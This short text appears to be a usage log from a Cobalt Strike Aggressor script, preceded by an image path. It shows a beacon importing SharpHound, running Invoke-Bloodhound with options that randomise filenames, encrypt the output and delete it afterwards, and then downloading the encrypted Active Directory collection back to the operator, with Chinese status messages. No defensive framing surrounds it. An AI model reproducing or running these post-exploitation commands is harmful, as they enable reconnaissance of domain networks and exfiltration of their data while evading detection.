 [*] Tasked beacon to import: /AggressorScripts/SharpHound/SharpHound.ps1
[*] Tasked beacon to run: Invoke-Bloodhound -CollectionMethod Default -RandomFilenames -EncryptZip -SelfDownDel -NoSaveCache
[+] host called home, sent: 889385 bytes
[*] ----------------
[*] File: C:\lhxfqqkx.3hd.zip
[*] Pass: UmEqwItLgs
[*] ----------------
[*] 正在下载文件
[!] 请手动删除文件: C:\lhxfqqkx.3hd.zip
[*] Tasked beacon to download C:\lhxfqqkx.3hd.zip
[+] host called home, sent: 27 bytes
[*] started download of C:\lhxfqqkx.3hd.zip (3483 bytes)
[*] download of lhxfqqkx.3hd.zip is complete